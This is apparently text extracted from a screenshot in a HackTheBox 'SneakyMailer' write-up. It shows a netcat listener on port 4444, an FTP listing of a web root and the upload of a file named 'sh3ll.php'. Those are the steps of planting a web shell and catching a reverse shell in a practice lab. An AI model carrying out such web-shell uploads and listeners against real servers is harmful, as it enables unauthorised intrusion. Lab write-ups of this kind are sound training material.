 ❯ nc -lvnp 4444
listening on [any] 4444 ...
root@rootflag: ~/Doc
~/Documents/htb/sneakymailer ❯
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 May 26 19:52 css
drwxr-xr-x    2 0        0            4096 May 26 19:52 img
-rwxr-xr-x    1 0        0           13742 Jun 23 09:44 index.php
drwxr-xr-x    3 0        0            4096 May 26 19:52 js
drwxr-xr-x    2 0        0            4096 May 26 19:52 pypi
drwxr-xr-x    4 0        0            4096 May 26 19:52 scss
-rwxr-xr-x    1 0        0           26523 May 26 20:58 team.php
drwxr-xr-x    8 0        0            4096 May 26 19:52 vendor
226 Directory send OK.
ftp> put sh3ll.php